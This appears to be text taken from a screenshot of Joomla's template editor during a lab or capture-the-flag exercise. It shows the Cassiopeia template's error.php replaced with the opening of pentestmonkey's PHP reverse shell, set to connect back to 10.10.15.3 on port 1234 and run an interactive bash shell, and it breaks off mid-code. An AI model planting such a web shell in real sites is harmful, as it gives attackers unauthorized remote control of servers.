 Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.15.3';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {